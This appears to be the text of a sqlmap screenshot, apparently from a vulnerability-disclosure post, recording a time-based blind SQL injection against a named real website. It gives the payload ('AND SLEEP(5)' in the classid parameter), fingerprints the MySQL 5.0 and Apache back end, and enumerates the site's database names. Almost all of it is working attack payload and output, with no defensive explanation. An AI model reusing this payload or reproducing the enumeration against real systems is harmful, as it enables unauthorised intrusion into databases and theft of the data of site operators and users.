 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: classid=6 AND SLEEP(5)&id=846
---
[16:32:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[16:32:41] [INFO] fetching database names
[16:32:41] [WARNING] reflective value(s) found and filtering out
[16:32:41] [INFO] the SQL query used returns 2 entries
[16:32:41] [INFO] retrieved: "information_schema"
[16:32:41] [INFO] retrieved: "qdm117997455_db"
available databases [2]:
[*] information_schema
[*] qdm117997455_db
[16:32:42] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\www.hangzhou120.net.cn'
[*] shutting down at 16:32:42
www.wooyun.org
C:\Python27\sqlmap>_